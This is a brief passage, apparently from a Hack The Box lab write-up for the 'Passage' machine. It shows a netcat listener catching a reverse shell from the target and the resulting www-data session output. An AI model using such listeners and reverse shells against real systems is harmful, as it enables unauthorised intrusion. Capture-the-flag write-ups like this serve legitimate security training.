 kali@kali-[~/boxes/htb/passage]$nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.206] 58302
Linux passage 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019
 x86_64 x86_64 x86_64 GNU/Linux
 12:56:09 up 29 min,  1 user,  load average: 0.06, 0.02, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
nadav    tty7     :0               12:26   29:38   2.81s  0.13s /sbin/upstart --use
r
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$